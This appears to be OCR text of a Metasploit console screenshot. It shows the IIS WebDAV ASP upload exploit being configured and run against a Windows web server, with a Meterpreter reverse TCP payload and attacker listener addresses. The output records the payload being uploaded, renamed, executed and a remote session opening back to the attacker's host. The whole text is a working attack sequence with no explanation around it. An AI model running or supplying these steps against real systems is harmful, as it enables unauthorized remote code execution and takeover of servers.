 auxiliary
exploit
payload
post
216.1.1.1
Console X Scan X exploit X
msf > use exploit/windows/iis/iis_webdav_upload_asp
msf exploit(iis_webdav_upload_asp) > set LHOST 216.6.1.100
LHOST => 216.6.1.100
msf exploit(iis_webdav_upload_asp) > set RPORT 80
RPORT => 80
msf exploit(iis_webdav_upload_asp) > set LPORT 2230
LPORT => 2230
msf exploit(iis_webdav_upload_asp) > set RHOST 216.1.1.1
RHOST => 216.1.1.1
msf exploit(iis_webdav_upload_asp) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(iis_webdav_upload_asp) > set TARGET 0
TARGET => 0
msf exploit(iis_webdav_upload_asp) > set PATH /webdav/%RAND%.asp
PATH => /webdav/%RAND%.asp
msf exploit(iis_webdav_upload_asp) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 216.6.1.100:2230
[*] Uploading 610924 bytes to /webdav/131408353.txt...
[*] Moving /webdav/131408353.txt to /webdav/131408353.asp...
[*] Executing /webdav/131408353.asp...
[*] Deleting /webdav/131408353.asp, this doesn't always work...
[*] Sending stage (752128 bytes) to 216.1.1.1
[-] Deletion failed on /webdav/131408353.asp [403 Forbidden]
[*] Meterpreter session 1 opened (216.6.1.100:2230 -> 216.1.1.1:1448) at 2013-01-14 23:14:48 -0500